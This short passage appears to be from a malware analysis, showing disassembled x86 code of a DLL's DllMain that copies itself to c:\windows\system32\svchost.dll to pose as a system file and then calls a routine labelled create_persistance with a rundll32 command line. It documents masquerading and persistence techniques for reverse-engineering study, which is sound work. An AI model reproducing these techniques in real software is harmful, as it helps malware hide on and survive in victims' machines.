 Get current module name
mov [ebp+lpNewFileName], offset aCWindowsSystem ; "c:\\windows\\system32\\svchost.dll"
mov [ebp+var_124], offset aCWindowsSyst_0 ; "c:\\windows\\system32\\rundll32.exe c:\\win"...
push 0 ; bFailIfExists
mov edx, [ebp+lpNewFileName]
push edx ; lpNewFileName
lea eax, [ebp+ExistingFileName]
push eax ; lpExistingFileName
call ds:CopyFileA
mov ecx, [ebp+var_124]
push ecx
call create_persistance
add esp, 4
mov [ebp+var_114], eax
loc_1000A772:
call interesting_stuff
mov [ebp+var_118], eax
mov eax, [ebp+var_118]
mov ecx, [ebp+var_4]
xor ecx, ebp
call @__security_check_cookie@4 ; __security_check_cookie(x)
mov esp, ebp
pop ebp
retn 0Ch
_DllMain@12 endp